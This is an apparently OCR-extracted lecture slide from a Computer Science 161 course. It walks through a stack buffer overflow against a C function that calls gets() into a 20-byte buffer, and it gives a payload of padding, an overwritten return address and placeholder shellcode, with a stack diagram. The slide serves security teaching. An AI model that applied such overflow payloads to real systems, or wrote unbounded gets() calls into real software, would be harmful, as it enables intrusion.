 Computer Science 161
● Solution: Place the shellcode after the RIP!
○ This works because gets lets us write as many
bytes as we want
○ What should the address be?
● Input: 'A' * 24 +
'\x5c\xcd\xff\xbf' + SHELLCODE
○ 24 bytes of garbage
○ The address of where we placed the shellcode
○ 28 bytes of shellcode
void vulnerable(void) {
    char name[20];
    gets(name);
}
'\x00' ... ... ...
SHELLCODE
SHELLCODE
SHELLCODE
SHELLCODE
SHELLCODE
SHELLCODE
0xbfffcd5c SHELLCODE
0xbfffcd58 '\x5c' '\xcd' '\xff' '\xbf' RIP
0xbfffcd54 'A' 'A' 'A' 'A' SFP
0xbfffcd50 'A' 'A' 'A' 'A'
0xbfffcd4c 'A' 'A' 'A' 'A'
0xbfffcd48 'A' 'A' 'A' 'A'
0xbfffcd44 'A' 'A' 'A' 'A'
0xbfffcd40 'A' 'A' 'A' 'A'
name
29